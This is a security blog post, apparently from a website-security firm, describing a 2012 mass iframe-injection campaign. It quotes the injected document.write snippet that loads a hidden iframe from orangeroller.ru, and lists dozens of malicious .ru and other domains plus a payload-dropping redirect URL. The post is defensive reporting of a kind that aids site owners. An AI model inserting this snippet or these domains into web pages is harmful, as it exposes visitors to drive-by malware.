What does an orange roller, a purple beetle, an orange moth, a green pillar, and a green cricket have in common? Not much, but they are all being used as malware domains to distribute .Ru/In.CGI?16 which is affecting thousands of web sites lately.
This is what is showing up on the compromised sites:
document.write("<iframe src="http://orangeroller.ru/in.cgi?16" name="Twitter"
scrolling="auto” frameborder="no” align="center” height="2″ width="2..
See the domain? orangeroller.ru? This keeps changing many times per day. Here are the domains we detected over the last couple of days, along with the number of sites compromised by them:
849 iframe http://orangeroller.ru/in.cgi?16 – 93.114.44.57 (lh19529.limehost.ro)
821 iframe http://greenpillar.ru/in.cgi?16 – 93.114.44.57 (lh19529.limehost.ro)
772 iframe http://whitecada.ru/in.cgi?16 – 93.114.44.57 (lh19529.limehost.ro)
529 iframe http://pinkpillar.ru/in.cgi?16
430 iframe http://purplebeetle.ru/in.cgi?16
198 iframe http://orangemoth.ru/in.cgi?16
172 iframe http://whitecada.ru/in.cgi?16
162 iframe http://orangecricket.ru/in.cgi?16
145 iframe http://somermerch.ru/in.cgi?16
91 iframe http://greencricket.ru/in.cgi?16
90 iframe http://torvaldscallthat.info/in.cgi?16
30 iframe http://scriptslimit.info/in.cgi?16
23 iframe http://flipsphere.ru/in.cgi?16
10 iframe http://24-procent.ru/in.cgi?16
62 iframe http://allsecureinfo.com/in.cgi?16
59 iframe http://coppertect.ru/in.cgi?16
52 iframe http://digiigee.ru/in.cgi?16
52 iframe http://goldensmagnetic.com/in.cgi?16
48 iframe http://respondsourceeffects.info/in.cgi?16
46 iframe http://buzzcluster.ru/in.cgi?16
.. many more..
Not all of the domains are in the .ru domain range (like allsecureinfo.com and a few others), but the majority are. As far as registration time, most of them are very new domains and only being used to distribute malware:
domain: WHITECADA.RU
nserver: ns1.reg.ru.
nserver: ns2.reg.ru.
state: REGISTERED, DELEGATED, VERIFIED
person: Private Person
registrar: REGRU-REG-RIPN
admin-contact: http://www.reg.ru/whois/admin_contact
created: 2012.07.15
paid-till: 2013.07.15
free-date: 2013.08.15
What happens to someone that visits the hacked site?

When someone visits a compromised site, they get redirected to http://serviceandmessage.com/86684407.html (66.147.244.184) where a malicious payload is dropped. This malicious payload is only detected by 1 out of 42 anti virus (Avast):
How are the sites getting hacked?
We are seeing this malware across all types of sites and hosts, and all of them we checked were outdated (either WordPress, Joomla, vBulletin, and the good old TimThumb script). So, if you own a web site make sure that it is always updated. If you have any questions, let us know.






7 comments
Help! My site has been attacked!
How can I fix it?
(WordPress v3.2)
Ciao, io ho fatto l’aggiornamento, ho reinstallato il tema ma sono stato colpito per la terza volta dal malware… che faccio!
I had several sites hacked on 18th July.
I used the excellent Firebug addon to Firefox to examine the html and the scripts being run.
On one site I had to clean 6 javascript files that were infected.
In my case (Joomla sites), I believe it was due to an infection in mootools which is used by many other modules plugins and components.
The files that were infected were:
/media/system/js/caption.js
/media/system/js/modal.js/components/com_k2/js/k2.js/modules/mod_roktabs/tmpl/roktabs_nt1_2.js/modules/mod_jw_sir/mod_jw_sir/mod_jw_sir.js/plugins/system/mtupgrade/mootools.jsHope this helps some othersCheersMike Paterson
i have 4 webs infected 3 prestashops and 1 wordpress what can I do ? please help
It seems to be a security problem of the server administration software Plesk (by Parallels). Have a look there …
Comments are closed.